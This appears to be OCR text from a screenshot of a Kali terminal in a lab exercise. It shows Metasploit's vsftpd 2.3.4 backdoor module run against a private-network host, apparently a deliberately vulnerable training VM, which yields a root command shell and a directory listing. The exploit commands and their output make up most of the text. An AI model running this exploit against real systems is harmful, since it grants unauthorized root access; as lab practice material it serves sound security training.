 1 2 3 4 1:38
root@kali: /
文件 动作 编辑 查看 帮助
rhost => 192.168.70.170
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.70.170:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.70.170:21 - USER: 331 Please specify the password.
[+] 192.168.70.170:21 - Backdoor service has been spawned, handling...
[+] 192.168.70.170:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.70.142:45611 -> 192.168.70.170:6200) at 2022-10-17
01:36:52 -0400
TWiki
phpMyAdmin
Mutillidae
DVWA
WebDAV
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
中